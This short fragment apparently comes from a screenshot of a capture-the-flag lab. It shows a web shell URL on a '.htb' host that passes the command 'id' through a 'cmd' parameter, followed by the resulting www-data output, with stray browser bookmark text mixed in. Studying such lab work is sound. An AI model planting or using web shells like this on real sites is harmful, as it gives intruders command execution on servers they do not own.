 dev.sneakycorp.htb/miao.php?cmd=id
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobur
uid=33(www-data) gid=33(www-data) groups=33(www-data)